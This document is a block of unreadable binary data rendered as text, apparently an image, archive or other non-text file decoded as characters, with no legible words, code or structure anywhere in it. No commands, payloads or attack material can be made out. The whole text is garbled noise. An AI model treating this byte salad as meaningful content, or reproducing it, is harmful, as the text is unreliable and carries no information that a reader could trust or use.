Y��+���H�����W�tK�4@��M_��	�y����RمI����I`��xͬIK����p�ą��2�����˟�!���9�mm���,�6a��-��<�m;�+��#<��=����c��B/�#��#�#:�m=>#1�>�c1�5.!2V#5�#n�m�z�n��za7�
����yȀy�M̀X�`�����M^-`ID���w���1��0͎������V@�u��h\��R���$)Ӡɠ���2��J����f��uK�� �Hp`��,נ	��J� ��I� Vo��nh]ꥅ���e^��oi�_
�^^�_^�_*�Prc^�%Q.ePZ/R>�Q�S6%UB�Vj%Pb�Wr�`�H�T	�K����$Ѐ�x���R 8	�U����֫�xʚ4�T�d}VOYL���t�|�0_��M�T�3nd�Uˬ�
E�ͦh��И$�0R����T�� ˑ0Xw�h�Z�I���z��{�'��g|��}��}H|�}�g}�g~���g}gp�g~*'q"'r
gr�g�gz�F'sRguj�z�'vjHz�'Z���(����+xlJ�M�Zـt�*�K	����,���2<�.b�f�Ҏd��Tk�pIa��]�O�Dd����h�N�LL`Ȋڹ؝��׌'�T˰�K���D���y����D���y��y����K��9����G��O\��ù�����y��y9�����~DK����yw�������K�9�0y\<y��y�y��7�����z��y������?�������:������;Z�;����~�\��y\�9�+��:�'z�����9��y�TK���>���������� ����P�TL(	�o��t��D��T��	��"��/��C74��Hyͺ��VK�L\8�\��A�f͟�n���xԛ�W�S{�c{��9�0˷[z�Iț�ɓ|ɫ�ʣ|ʻ�˫<ȷ<�ü����Ӽ������wȋ<��<�[z��|�o{�͡�5L�2_g�TDL�iܴ�Nv���0͑����cP�L֟u�V@߄��f�gق�?<�d��ڱ/�LT;�\ ����ɇ������I�t��F�@K�[�t��XK�K�[��|������s�������C}�C=��� ���K� K�~կ���������~����>��꫾����>���#K�<��W���>����#�yjA�O�#%PB�s~�8�?w���>�?�������>�>�W~�����?��K�;�PB����;K�X=�wK�C�՟��>�S=9�>8�.ɀBu�`��x�T�bK�)��_��{K򈇈0�d=��pV��Ѐ�(+x��gX�y�RAb�z�L`ݛ�����ʽ���3M���Ѓ��M8�0M�0��K�H�l0�t/�@˿@K�t����֔���~�c���˰�q�o9��K������K��1�����qoM�q�������cMw��9 �Ζ���{��1�$1��'q�˳��(�r�?�����2�0Mͩ���xP"��)�������+��������낈�RȅY@VCkZ�g�M6�}`p�Ōl�\r��K���i �;'3��3gMXB��
�!0�d8�\Ș��$	�l3����������t�w�0��0;q�˿ȱ�0{�1�?�1���s�0��1(�N{�6C����tˏ���H�<KJ�ȳ@��C�
�\�⒨����rw�0n�D�̈�p	����+�����`�@�xȌ��(F�3M����6f�X����HY/mX�K����l2 �ʤ`͠�u��K�ĉxp���<��^��'v˥tK��s�X�����K0K�5G�3w�S3RW�T�5�(w��D"�H�J?��H�W��ht�i��ȲB]J~�� -[���_�����OM� ���K�p��	���
J��yM�����	�}�0��5��n�D6��=T["�T�T�
$g�����\�w���_3�^���Lx��	��J�����Q��� 	��05LH�fW���KU�DI�˳��IwoP�7�p������H���y@��C��0̉o�Ȥ@}��
����h	������j,E���|< /�����@M�wvQ�[nW̯w���(�*��v��xg�F��j��KJ7*���b��ɘ�B������ 8qύ^C���)��~W��/b��%R���-z\����B(�IV1���ao7��w-�
`��wNt� �wQՆ� �
�řǠ����!�����#)+����ԫ�>S�LUF]6u�?�W7	����V�ed�KS��UV��S^�0��\HK�ޅ/ʂ�؈�4���B�����w�q�:C�s��JO�
v���X��������*��8((Ԍ�h9)�:���D�����H��H�/��;��J��|@�pG�L�ұ�Ry��JZ���������Λ�	����
����)�t��-�t�)��r��t�N�@��C�w�R+�.�d��L"�$����x́�a,��u��`�\��u�>�hA�Z��%\Z���&l��#nd)f�{ų����d�[�ݽ��m�\����	�\Gߍ2�
�dk�_s�9'(�B�@�tpL��d���+�|8I��x�0-�v1`-���*��2���r9��
p��v8h��Q(����.���� l9�	t�j���z��)�#/9��9~X�>����F��H�m��Qm��n�&Qn��F�o�fqZ���`)�R`+���	��m���q����w�����b�M���w�w���8(I����@8)K����9*M�i�4�h���2�p�(��������J	��<��J
(��=�𘪬��w�E|�̀	�v�Km�
̍�q�i���9��@���u�	D���D� �	R`i	<hϙ�l�<�̪���r������v�v���N<�z8H�֜�p*{�贖��;3t��N[ �#�E2=co2���k��dU����t��z	��@���+�ω��\�ZN�c���Ш�Ҧ�Y.wu����t���([��t�i�*�λ�=�xc_<��ˎ�̕���l�ހ����ux��E�P�u����YZP��n��<�z����ȃ�p�NFw(KK��:{��'m k�~`��o���tKY����Ky�ϟ��h�������H�ꃰȎ��I�_	_��T�I��]}���׌�(��Ʊ�����r������W�5��\�兜���6@��`͞ɚ�����Ɍ�0�LM��|��ƀjwz�����d{Q�?jpk'H��d8 A��ɟԈ�~����
��xhI�������͑�]��ƌ��J�Q����p@���}K�Эp	f�p]��@�e��
��XC�{AoW�v���5y 
��ٌ)��dt8H����ɴ�(�XJ��������!K��5tKL�0l��y4`��4"�+L��|Y���,��c$�z��N\M�̓w<9D�<�u��Ռ9D�ʘ(̀��8HR��P��	Bg�yaߜ�qɭ����wHgU��	�I��=/���u���È}�k(6��5��i@������H�L룞����l�N��ܪO��u���|�����|f4f3�U��d�lD�S��l�=;|�,�[-uș_���A.�l	��3���KBF��:�5c8��f5K{1�؏[q�6���8ؙ\T6�e#��0x.!lmz�@�h͖�D�!܌�M�X� �ѝĴz�@B��	U��_��XD�y��Hy3�2x3�O�l���<ˈnH)�N9KY���j��w�h	����0D�N	��`��i[�h���8�	���9.}\�{9W	z�`��;�h���p�����N,h�	���p�t	���ۨ��:���#r��j$�������y���:�����x��,��I��\	��Hx �-6y��@��n`)XN)����kX�"͐f���[�p<|����� 8*Y-B����	4�N�9M��*���$��iˉunr,Y��܌FZ 4���韇���X����辬w���F��Cvi ��j��H�ԯ��چ��Χ�y��r��E Σ���pK�wx��r���e��ִ�j�<<-R��ޢ��h+|h����8K/|���^��*��{B۔>ƌ�$��� ���{�r�XHdK ��������h�6�	����.�+�% ��p ���	@��`���Y}
�vXUΏ�PJ�̓HzX�`)����(�LMQe�q)�Q����u�ǌ�]���
��IX��8����O,��w�ڨ���D����I���ȫ���4h�p�Ȉ
kJ��3����Pb�2��X���PG�xsI�N �3���w`�
z���ˀˮ�X ]>
�i�٢E�:�<���L��pK���^����Hf�AK����kJ��������d�pK�F�C��
�H÷���p띃`π;"{�}lG�BL��9�q�~4��dF,�I՛
h��)����+jk�������w䑻u��b���x�����Ò�J0�fɕt
�p�w�:�9o���`�Ʀ\�f=��5��]sH�����R��:�"��µ���⨖�Rע���d���ʎ�8*�_܀���H��,R�����o��8q�������o�sr_�鏥�.�'��!���	1rt	��i�N\�����k��Wj��oQ��d���@���L��~�L�ˣ���	�I�%�	��	���kE��&yU�֋sh���O4���8-��'�hώwd���ݏM5����{��� 1���wD�H�D�@�r�K����KD� ���������
�I��MK���Xޚ��L���}"�>��(�h�1�����sI0W�7�����H��u��r���'�DJ�* ~fJ�h8)ɂ�w Ϯ���	0���N�lz��ɇ��	��x��j�'3쭎h�LQb(���Ō�H����Vd,r��Z�Ly�z��:ANk�̐���yr]���X��vOOv)Mncl�����qh��8	�N|�h�lw�����@�^ڣ��r~3��J֏�H}*����)[ފd����Y��(��Oů���鞛K��y�I�X��x�J��#:�|h����<h��h��h����Sϵ���8�Yy�����*8�^����x�� ���+�����t��yۗe��xY����Y�yy�Ι�0h�w�ʯ|��J�n��#]�B��ڞ���(��<�)�x������m��X�����娭��w(�������� ���nȇ���wY���y������x��(M�������y�������eJ��ȑ��������������8�Q����N���؁�H�����興?��8��5X� p��I��y��)������-�h,�Y�֌��x����������U,�H�������|���
9��H�J���h��ȋ��������?��w�����X�%넁�BX�F ���1�y��o �,р�����Ψ���d���ƙ�qZ:֏��wi���洿�G��N����#p���
��_�����
��8�������:����X��q�>7��v�򨩏����*�����m)��A����+�5�5�԰�x�����<*�n>�����.�p���X��p����q��(����	��Ύ'��%������0X�^�$Q�i�n(��+晜(��p� >��W������,嚯����+ґ:�	y�{�wxB������� �����P��X�Q�$wn�؏�8�H�`�%���ox�>�}���ݯy���N�����ɖ�0��ώ_����2����Q�p���8�>���+���:����(�.x�ʨ��9��X��Km�����X�� y�+��߸K�}Qւ��T|�����ݟh����Qn�N��I��x�j��y��	l��Z��9�#z�қ���Bx������q�1 h�h�Am��{�#�+� 1j�툻��$?ti���S���򷀊��w�$w��묱�I����y̞f�)�
�����̈�Q����*w(��)��*�(�0(�,��X�%X�B�+�$���bj��@�e���뼡ִ>$?�􎜙`�$��ݿ(�-�ޢ��� ��	��s|��2�����X&��PJ���:Ҙ�� ���/5��+�$�c�bȃLY�F��+���rq��� ����Z����mi�#���i��̹�n ���Z��ɇ�����x:�5I�nH��[� H$wB"?�3��)��(��h�؁A݉����8���JެҊ�F�������ݹ��q�۝_, y�� �qk��N�5X�|ϙh�~:�P�	��}��]��"���;_y��x�3��Á�����ߪ�@8<��̐�`�F��~��)� ��,�ߖ�� o Χ���p�(C�/�̑Jឈ���-z���8B���Ȉ�#�!��x�3�#�Z&5���8�0�5�HR0F��=�>|��*��9���ŉҨX��<$Gw��ܞ��h�{���h�$��{������)ڡ18�:)�#����3�􀉁4mʈH�4�!�j*�H��a����80G�I �Y�bX���5�����h|�ϐ��0`��" y�%�����+�y�))��X��إ��͌�X���#H��H#D�H����a�IS?e��r^�X����E�IԔ�ʫ�k��ܐ�Ȑ�T��H��h��$����ݗ�诅s�˲9�(�ּO��9�
�����5�:���p��cwرvm������3`� �3���e��L?D?��O=���B�/��B�y���H�¾I���R�C��?�:�hڬ������䯞��t
���3�D.1�J6�z�� x��)>[D�x���ȣ4��p��y�����%���s.����MHs3$��h���4���EP��Br��vH˂Y̊(Þ�y���s��]���9G>N�$���hO��F�9 ���ʨ���ι���񉖖X������0h���t̃�w���H2�4��41(;1_�s��<5h�4G���:�.ə,��bK��N������)n\��+�R �����B5�<�M�����׌��B>!p�#;E��i������(3�$��3Ц1��r;����8���d_\���4�Z�������$����إ2�$���.O��y��98���⅗����n������	����HA�蝇8җ;���[.��{����H?��Q�Q�F���(��|��w��p�V��=����ӎ�Ɍ�غ��hj�Ź�Gޗ���qTG��v%��h��H����͙��Ŗ�����_��CT��MŃ�ڐ}����ƈ�:Ҧ�2�Q�P_�H�� x�����-��h��9�l�k�������>�R��KIê��+�̞x��6���y�T����A���ʈ�Ȉc�T�uT���xT'uS2@��X󗫈j�:���(�Qʋ��H��18�M؜���R�U�I�F���`��8�I.wɽ�{I�xV�X��̊�C"훉���rE��6jy���Ҿ7����r1�'5���.ʌ����	|��H��ȵ`��m꜍�U`�0hѭpn������V6d�����Lɔ��R��WkA�3?�F�b�);�)l�$��v�2����jМ��o*3o�{=��&��y ����"; �HIӦ�f���x��h�.��wX�؋DH�D�y���0���#T�=p����]CX�8co:?���*��n��Po
A���w&Y�̌پ�&W���X��b�(�ǸyX( &Vd����S�Q�̳Y?QʕW����%�Z9���y觘�˒V��~�����N���Fy���*�s���{���wc�٠��m󼖖��.n*�a[
5{��P�s��X�x����ʟ�k���QJ"�ȊIp2C3�ь�p��(�!�����Ȏ
�~��+y�k8y�IV�f������2��r���f�?��"��9ϼ������u�[�	�!�Chʘu�w���(+�"=-�瀊����c�C3�)���x�h�������킧���h�.��w����Xh�����PXi� ���,�Yj��Q��?��4ٌ�ly�I�������2��ʘ�hI����|xH�(��~LA��B���L������w𨌠E��v�AX����P�hy+d�қ�	�
�	���c��_�����[n�ڼ�y'����"Yy�@��.�Q����Q��L.E���[����\\��}�$ٗ$���w������E��]��.��K��ҷHA�0��� �sk}�����
@�&φ�\�XN���w�E���v���J��0��
*���m����xȌ��x�������� -�B��	�B�!��N���+�	W�b��(b�"���M!�xk?
̜��8	Ch�v��2�4��� (:tI2��@�g�xI��@�K�0�Ǧ�8	�r&���l�.��������Ʋc<�F��x)ƢN���,X����f;]ڊw%��˥�n{a	�(z�O�+y"#�d�(�0����O�XK��$&A�w�H����i�vI*�1C��R��?��޴�����ώ]��f���#=I������(�w) *���+������ �y/�竨#��!.:���w	��3���<(���3Z�� � �Dr)ꮫK��8 �L� C��|��{`zc%�`����˨�\K��^���C�)�Pq�Ǌe��L���p����_��rwk>�
L�0�-r�ڞ��* &R`�'<�Ƣl��������#�������6�A�k����&{QZ	톱��u��!l�?t�D������ �vd�-�3 ؈\+h� ��}���Q��.W<h���<"h�><��'��h�j�*c������p�F��v�H��qo�?B��3GC_���N�����(�{ɑ���r!UT��v�a)��r���9����]h���D�ϼ��@_��
��_d� ��W��I0�w"%����9H� ���ЛXK}��$�����ɓ�ٸ��i���
'Nl�۴Ɔ�Wk�Y��#���ꛝ��	Р�h�@�4M,����1�_a�/�`�Ų����D!�$zW�b�@��2j�A(��i)��		�m�˨����HH��@˂�y��0m�Ơښ<�>'���ksӫ��1�v+�&K��n��.����:<�����L]7��H���0�����ޒ�'����+�Ҝ�Q�����L��wt�ДdU�ʠ�q@O垐
82����Æ8ɘ>Ѭl�)�YJI����\d�I��q�^ӎA�<�E�L�����8�Դy���\͈:��Ћiج�o��娕?J�Vt����HJ�J}x�p��gA�P��<�|h�������Ȇ�i��x��x���{�� "����_�Ϙy���5�(����kO���Dl�k��R�^	�)n�`�`"7(���\WȬr؅l�MPņ���ʤ��R��w�M���$���/���I�."�㰇��?��Ϊ���ʭ�i/�K�9��p�>hC!�b1==��/w�����l��ɶ�G��`#[-&�@y��얋�viU�}�qC��̪�2�!���:؃e=��I#0�:_���±��ǚ#)�Y��N���D�����9�
�R޴k�P�Oٓ�G�R��I��J�HF����݉��5zY�F-�����4�I�D�����b����)����ػ	�?��%��c���fw�э����)s���wɃ�9��Z�w�)v����a#�����(٤��F�R�� e=�@���+K�so;> �HJ���$�FI���������χ�X��F����=	\��6��lovL�m�����y@#���T��
�H�������u��4b=*�@���Ԟ������
�3��p[� ��/E�����x��χ���A�o[���G@��2|8����R����I�wxɘ^��J�?�R�ь`x^�!*<w�(���QȎZ����r $I��H�m�y
�w���*��	��l�1��%�ҏ�4�uϜ>C�i�y=g�n#��,�@N�`rO����ˋ�;��,�A��2��:j|��3��J������:���e��\{{���ȖN�L��鑒F�(��'X�0��%߄AS��]���K<ȋ��̃�@���;�hI1)t��<�L��z]%O�@�cK��	�d�	��^�1&��H�S�9�Y��v�0�E�I�<�P헅H{�w����`M���
��ȇSf��7����\��^��~�驍�����
�j��99ތz��3޶�Ў��u۩T0���h��S��J�C��pǻ��*A��b
=P�#:�P�[1���5	h*��(��h	��Iʙv�@��የp����hCl����%�2�p����������LȌ��)#�����S

?؊'h�"h�q��K�q�ʏȍ٨h � ;��p�(n��������z�w���b��fr���;K6
:FA���:Ј��_#H�$
��Iz�
 �p������������ш��I�������	2���h���6�P��HImk��h�	��@��p��$��Jha�,^�ŀ������� 	�����	��8�x�����@"��&N�:%���dΫ��	 
=��0���$�s����X�T(s�����#��*��/aH�[h��j�p�{���2�����82�p	�@��M�H�w�`��r����{�)���I�3����p������
�<����@"��&�k�%j��tA�j�� zr�޺���>�[']c�YɁ�
��L��C�Ш ؟��&4�h;W0� I!��{s�;��!��� �M!��h��������� 	��έ0��iP�
9+��CK,�m��悂�A���x��P7k��H��d����(��rip+܀Ä.uB��$.� ,� J9��* G`
8̝D ��/��w���/�l�@�4���� �p��(ɦ�x�<�*�7��ë6��X��k��?	��;�9��K7�	�q��h7Lc9�k�� �YDGA����ER�"�*�&	�lO�2����<I	@�#F$F�CW�F���p���`i
x��윞�cx�xi�V(��"ؚ;���/|����(��(,�h*�H�K��� �$�x��H�H0O����X\ǡս�����S���$E. _4��Y�Y���g��ہjD�w���`���F�Fo4�/s	��2�@��	��J7����a?9�h�Wl���X���7����Ge�K�ZL�&���K@���=u��@��Z*�$��$�2h��i�"����xB���ƒi
4�-[�u	̸6�l���	��� ���Ȉ��,7�.2���/�.E*٤4)4���x����|	�@7�8A�00�@����w�Z���-&�D�����ͱ�T煂	��p�p�X�Lr	V,[w�h
��W���N��>D�;`���l�s��p��� ?��	�
�,ę���i���"�ԙ�����0Dp���Ԧ۫:��Ra"Z0��>+��9�-�./9 ��8�S���τA�I��N [h�F=�I$8!�W0ؐ�Ʀ��ь(�	�9J;��ʷ:�(F:\	ؓ	�L���P�H��p��X��&N��
����Zݭ�5�P
՟+YY�#ȡ*�/P��X�ۺ����Fw8�@	�1}؊��� @Ɛ����5t勢�N��:1VF�N��+��	��:A������M��+?t�U��0AAa9�*ǫ��tͭ�3�
 �ș����hO%	�S�*���@�W4Vc�,�Wt�� �`� ���?�6	 ͳ�
�rb��J%!XB��i�-���Kd��� C���A%����� ��0A��:��4LkNt�j�J1I����]]]S-E����)x^�;����dh#A�p�(IQ�wW�S����I�(M�̈`Ň)!�J���0
���V�=a�
���$�ЄMp��J0� ����@�ت�Gݪ�VlC�(vi��]�	jGX����A�����m�[�!L�q �8D��^�J>�`�Ԁ���kD��̈	���� ���i=sS���հ��3ʤ��8 �&a
�j�q���,��CLG	�=��O�-Ym��n�0:L��mب��;\�!�%�hh��H�خ����A��"�����̈��Z��2w�.�������=6(�*)ۘ�������
�m8�lh�I�N�9�и�8	������GN�Z�K0�"W��bQ����%��:�+pv�;��K̫_����j)o�C9t	�`��&��1��H�߸���c��	����i����	9M����v1�,�А"n��B������
� �}囘 ��߰Zr}����N��E.!5 C^�.^Ța�(��������؃�	p�Ld["k��`��0Ov�w��
�􌐐����!���� ���*����=�`I9_����|;�Ȃ,.��
`�f��튘��jY��k7n�jsU�q>�0�����
3H+��_�[�,��(�l� J�ш�x��*,l�Í���@�� d!���
��	j�K>�>F�� ���1��鑿q�ܷ2.��J� ��]�i�D|#9�b�pP2�qސ�y�g����ǘ�8���ͣ
�e�ш�u
������0�)m�؎��w(h����ڻ��RL��H�����F��H������`���<)�%����
MH
ʫ��p��,9�L�G4�d%k\Q����(Nn�Zp>�p�����Y�������e^Q��*�e��lx.	p$��� ����@�� �ϸf۟��dD%l���P��'�mF��\ۘ3�2�h�������	˛"(��)^����v��{	��j����R%�o�W�����x	����8�8(�`���ԇ�`�����w�Υ0�(p���ˣ
5��@�j����Z>��>n���5AN��(�|�Y)")ܹ�����0dk�������7
�����I����_������B�ZN���'rOx���������ǍJZP�"(K�n�P��X�Hp�A$��/G��'A�%��r����q�ǘ�
{�
����9�����
�ey	�8	���4P�C�P�����`��,��������4��*�V�#�u@�U��x���3(	g�T!�}w$��W��
خ��Ǘ��<��� A��Z	0Ak>A�@T��.vE���p�Z���#���4�z�� �O���k����qp!��?o37~%�mn��v��Hdڍ ������x�J����`x�L ���$�y��힤�I���P@��K���t��
�D����X��(O�w�v[�iI�����
��I�vi�kB��*��uN��<��` ��"�6q\���^:�k,�����9�����ā<�L����Xq�8U���w�X1���@���h+:�&v�y��	����y�b\"�;�er�̉�����+��b6�8���`�$�EJ��u�����|옪[1ȃX�pq�.��!�OM�^H����i�(s/�^��:NA���S�s��<iȣ�r�����P�Ҁ��ǖ}���4-��� �0@��*��A��h���w ���81p��B��yt+Ȧ�|l��P����`T�w����Β�[ų���w<���կ����)m�1Hi�� �w��ڭ��խ*�w�;���]�ɩ˙�E�-�w�9��P����Z���1|��}�Ў�����li��`���4xN��(��b5��wΫ#%2r�$$F~��|`���)O�L�hZ��Y�a�_���̖�����ʈΩ��y�ߋ-b.��}�T������ĭ焨��f_Γ��Y���B,���:-ȁV#ݿt�ٗ�b9���~�1� �"��9�4�O��䘙�tk	����
�\�/�°�=w�閙o`���˓@Y8�_�Ag���]�*L�Y�m� ���o��(�*� \)̓�<�����^u+�_�_=���YЎD��_}=9������䣒�~�i��p�v����i����9�ͨ��n��C���<m��a�K�1�nӦ���ڊA=�L#"�|[�&��"
}[dP���Oך}�i��(�(�(���_���o�-�}�����P�h����x�0L #7�se�,䷔J̫���ژ�\|w=�I�C[�,t+�`���H���hG����ġ��NNè�a���� �����J�،�� ���A������(����i�CYZ&r�-�@i�.����71'��j#P���ȑB����1H��Ѳ:v����Ȉ7<������ChQ5Ξ�R-�����[�祹��Sī�'՝���	��K�������Lp�L̮��J��ݩ���͓��*:��. G���!B]�ɉ���v邘Hw���4���t���9�ŀ0�F�b*�{��O� � ��X��e��`��ɸඇnY�5�ȓ��%�Iʋy��0�<םA��B��<�o�̱�������Zn"�q�����ʕj���{��xʫ(��ܨ��J�ڊ>tM�q��vi��n�T)�ƈ��i���aJ���ɤݪڙ�X�|�l�%pmz,Aʞ���0I@KP����<������ꚰ��]���jh��^9ݨ�0Au������w���X.>w@����˚8<�Î��+��&L	`\�*�������^����\ -��5������Q���]���Z�Rx�E�#���g�^QZ>�xH�R��� �0*�T�ፍ����6�=�����hc�l
�
�n��x��O��ۻc����P	8����D��8�MP��(��)�]gͧ�RX�!�:#��4�Q�H�h٧�L���h�2b�\�D�𩇾�R����̛D��+��I�����w�V[M*�/,9(�xx�l�����t����	��e��b��Y�[�b�պ-c|o��	�>ҁ�����<�f�$m�7)�8H���Ό q�����Ĉ��h�,�ɂ�	�:y�F�A�m8Ihћ�H=�*y:0��b xp��=P�&�Ȧ�xF���'�́�ܢ�G��<��A@�%��'�A#��؋�H3�����y�1^>�����Q�,�t}��� �D��̍�zrJ�Xh�������ǐH�V�e惵ۓ�,wژ�!�T���
8��&���
�n�(��!1�e�� H��wx˂l�G�����"��c���:yH�r����A��	�(��8`��i�@X���{0@���ڲ	�����ɛ^�U��6K�{������Z�G�P'&Ê����w���n\V��ҸҐȫD*��.�o����~9����������E�	a4��޷L��C[���� �O��
��m7����@|��ۨ*ڟ|"[�}"_�8`ع/�w؟Qa�+��[�ltl�����λ��y"}hA�sQ�̈�Јn�MͦШGMAg��l�=��"����L����@���
��56�5�}�L�h̬��
�V{<��R��E�/6��z�5�莌۶]��a}�i�<w������Gd�58[�TS'4�d���-W6��l׀`	�L���@��Z�^��k՗�iTȐ�lɟ�eV�p�뼂;�U���@��h��\G��Ǭ���
��QIiTj�i�(���wI�t�
Q8Y/�V�r��HL�|L��C;dώzA�(
~�����䙌eT� ��I�Ȍ� ��|� e(��(�P��t�\9PX��Y�,����D� ��]c����x�%�����̼uK��ꝺ�}��$��(�<1���@IZ�(YR��M��Dba�[�p����
��A�ռ����|��D�lIּJ�N! M8�$����&�놡���ð�d�[�XH�4H��W����(����w�ܔd���ے��zY	��ȹ ���S�JƠ
��%��_р����_�W���I�RW�MM@��>����^��������\��P�8 k'HƦ��QUP0��������r�m�Ɏ�1��I}\�L��ׂt¯���D,����"��U��jV���I����ȧ�H�h
�(B*�j��q,,��Q�����wP�(��E��X�H�_��Nk'�JNAC�ǫHA�yT������⟓r��Kș����L��wA��,��^�T��Ń�`�"	��H��Ȃ���(�J1�v�PE-��lR��I}�������ƌ u�����̆P�hJx����H	?�m�rY"��}i�ǥR�i	�������f�E�����bR���P+��J���ȧ슀�*��p�r@�v."Z'XH}В�!��x�H���mAy<Դ�&� ���"mL�����N��1ʭ����]�	
ăT�"L�:�dTȦ�ȠVȼ���w�U��ɣh�҄���G⎔� �ّ�	�����K$��!�L-���n��ﴲ���o�QȩY��ɖ$�$�M�0���%��l4���Y�lo�\�{�@X��̙�Q��H��ʣHIň��  N�1MV&"s����L"�� ���l���JlU`�m��F���o~t�~|
�l��YܙJO�9`�f_ښXX��L�����dĄ9����P��	�xI�����Ĉ�Tʣ��I�wT#9�6*ZQ��9=
��m�&���̓��׌m΂8�,����-`��ȀfY)Z��v�O��G����܅�������8�]��۹�ĭ�JC��o����	hi��pH^ő"�)_��6�er	Ȭ_A� ���U��BW�\Ӥ���4@�ɐ�J ��~T�?� ߗ��k1V�"@�|���c��L��Fȼ�ܙk���äC��@��M��XA��Hȧ�aW�ޑY��i�� �(����xX�!������4$w��$I����*���T,�ǰɫ���v�ǝ��u������ܑ�T�U�A��[�H��
�YA<ɪ�I�tI�|��p��0c��v�Qc������đxP�D�WN"�|%��ټ�/��&�A����`[n�4�I�����XS\nd�+}_w�#ʬ URV���l*pi��a�8�ɬ��H�H���ȫ��`��܊~��ɬ��|�x#ٓ\���ɖT�JG8�ɨ�l�\�D�d��h�y8�� �o�h
��<�wԚ�)6����nXX�IL,�N�|V�5Xr���I�pȚ��tɧɧhʧ|J��JB��h���H�N�!��o���8ɘ�c�9�l���o�Ԗ����y�s��J�x6�L���(�����h���4��lI/�d̢zV�<[Ĳ"AA�ـ��/v˪p��$���l����Hɣ,VN�L&������6�1U�O[B���Wm��e�^��%�΀P0�=ǯ�E<��]�N 
*��è���,|w��&�o����	{�ȪHȐĈ��g�`�4N�Hɤ����7 &��z�lȅPH�왓8	7a'�IEȔD��a��̎���%F��H�B�d>G5V�ӕ����������"��A���g����|e��	�tɮD$�6c3�g�H	�@n������k���<�+��ZIPȆX!6�lHa�I��9��(Y�MD�}�{�I�<E��t�
�����k��*�O"��r��I�,�G�4�+x��BٜIu�<
��wI�T���ȪĈ�	�Hɭ@�����K��)B�G~�8���4�l'�H����4(*�!aS�|Y%�4LC��Ύ(X�H���+�H=�ie�(���Φ�aAe-H|�%Ɍ�����ʪ�|�<�0��	tK�h�Ͼ���w���0�=c���(��������^��k'��4 ��1��^�R�ư۫�O�j��"OM��d����k�����J�͙�
����`����_�{�������H�|wʣl��P���H��q������ÔD���/�������Nk�GɚDəd����.Լ����Z�oXـ����"��9x����6ɖT,�Ӗ��+Ҥ�_hD�c����
��x����D$�,��hʍ���+Hɑ1��r�U��N	W�Zʉ��	��)@���N\�%�w�9�(����"�V�.�p��חBNo��i�,ȟ*����Mm�q�� -���tA�������ﲍ��H�����p��w��{$G��"W������,�b�)����cÅ�/Fgtх���SX@`ݢ�
��I�L|~����u���a�Zɏ�hpJ��
ǜ����t���H������`3�H�񂠋�B^5�u�P@���4�A�B�p��������)�=���Za`V�I���ĭ�z������p��>���	���� �����Pȥ�/.c�؄I�cɂ4��KH�����K�3�x�kJ�,��s�rP3X+��8�K� wK���VJ_øz�#�p��4	[��\�Wzd���n�� }'Nk�Nh��3d��j�8�QT������P*���U�}��7���째
�G}��~�l�.wK�@�2�ɓ����h:���p��Ε�6��Hw��6��ȟ*�1�<�.������q�ND��w�u{yG� w���ljȏ��q�������k�͊����ꎊ�l�#|j�M���nD�y�G��}�ۯػ�w�Y��K7��u�^.�A��Jt9��w@_��M�l���P̛�$u�i�Ӻ��ms�F���z|�}Jȭ���������M���t���A��>��U��nPSO���t[K�Ɠ���P(`H����ݰ슂L�0��tm�x_�S���b��w��Xa	� ���X(y�����R��M�,��uo����ޙ����FoW���J�:�!�H��H�Xr����Č�0��Ç�@��IMָ���V�l:�͔L�Ŵ�M��Cd��v�o���`j�l�
*���kw���J��x�>���+��[��z�`���
a+d�r�1a��a	�v�J�����5�´M��/�BA��(ɛ���q�r�ɃvP�������ʡ��ʶ�ي����� �V
	��NH-����,����Y��<o�����E��O��ߕ�\��]�^�]9����U]^��E�_�>���Uݕ�ݭ��E<�����M�:�/�%Uޯ�5uo�⽓����,���9�}��Q���ف�/RK�"G��P�멤Ĉi����L���pOw,N ��̈	��Ģ"��<��.+�1���j�/�Xˆ���m��P�/���[D�Ӷ[���p��{<�� B
(����v���vÂ����%��?nz����ih��K��3d:E���@޳�<_���>S��f:m.s�10s�4Es�>�G3f1��te2}�s�0�oSfL�g6�/Tg7��T�M��Ԉ��h�,r�\�;�=��k���MΒ�N�,�?�ĐK �|��l�j���9�&k��
���+w�}@�8(PD��|������x�6��3���w9�&)��ȶh*��<Rvs�����)��bl8�Ϡk��L�jXȏ��
�h���Ƀ֘�\h��Pɇ���4h����t���qώ�|]،� �Vh'iJ�B�K���,��8ə+���ρw����������J�4ܴ�l�Ʋ!��[��%�Ӝ��9�d1d��(��,i��zۍ�������
�����e�.Hv�l��Ih�
ːڨ���H�%w���@����K��Q����P��!��
� ����!���/����C�&Z?\m��Q��fZ1Dm����҆{7��2x����8ɓP�E�H��������TƆB��殺��¹�����$����
�p�5����J�y(���k����6)Ķ�L��8�&x�r�l�7jj�ϻ\\���t���X���J���y������+�`�M����舄��ʃZH�:�/��J��+�] �5
w�B\֩��5�ƿ(��Ľ�ߍ��)"]$��#�Eb�O�^8���M�ҹX>"�����`�_1R\.�M�����5V'�%��s�PI~�' �$靳_Nꨆ�$�U�QO�'E$׿��?*:�ٸO��:��)�^�ȣv�3�1���ͣ�)�d.����h�!�;�����|8������� ��H�^[�D|�y�g���p�B����x��g��
���H`̛�V�U�����P�Z>`,�0 ���}�H�+�У�w����鋼=a݃����pI��8�v�����f�O���Ȑ�۸�/h����ۀ9/(j��0L�y�T�k蘥Fy����|�@
PK��lٜ�A��M�YlٜhA��������1�ѦH=$���1C׎���H�?(���CD�/1��m�`�����@���
����߀�ځ���j���c�hPM�^.*�K�Z(#�����(��v�4�����7
޸)��� �8X�ܨȎ��K�(���H���Hq�.w$���ʎ��:����G�h�e,����y�h�����L��\� ��h���9�6���l��j�����$�*���I�ʟ�h��N������5�ik88I��X���{��*h�������K�Vx�����?8L��i��p����`�4���K�`xD����hn�`ʟ����t���������PI�N����/?0MÏz\/v�s�A�&�T���E�{P���*��!�%���P��2;�K����wi�Y�/ǃˏd��J����*���̍��
����w�����L�0�ȓnh���/�����f̊�Pظa1&<Ee)O}�Sf�r���hJT��Č������A�1w{ ��q�!�t���j�XwO�Ȝ*�(��$Hݏ	���hv~D����K̿rrǔ��uyrtFkr_�O�.�'Fw�w���AĘDA($c��B,�B:$cN�CBdEX��>�C�"/��/G��X��e�XXb"0�".B%�x%V�9w�c'�pB%���F����.a�
h��h���\��䨀�ɑ�E�l�
���P��䈃Jh��H���� ���+
�쨁~K��KQ���Dx�N���DH��i6|<�ȘL�\㈌��0%�fTZ
